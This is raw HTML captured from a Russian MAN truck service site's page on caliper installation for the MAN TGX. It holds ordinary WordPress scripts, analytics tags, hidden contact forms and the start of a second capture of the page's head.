        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.js" id="flickity-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js" id="su-shortcodes-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f2092-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f4368-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f7385-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f13203-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/
body_size: 27452
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>Установка суппорта МАН ТГХ грузовой сервис Москва | Ремонт суппорта МАН ТГХ замена</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Установка суппорта МАН ТГХ в день обращения грузовой сервис MAN Москва ремонт суппорта МАН ТГХ стоимость услуг СТО запчасти в наличии под услугу замена суппорт МАН ТГХ оперативно запчасти в наличии" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#webpage","url":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/","inLanguage":"ru-RU","name":"Установка суппорта MAN TGX","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#breadcrumblist"},"description":"Установка суппорта МАН ТГХ в день обращения грузовой сервис MAN Москва ремонт суппорта МАН ТГХ стоимость услуг СТО запчасти в наличии под услугу замена суппорт МАН ТГХ оперативно запчасти в 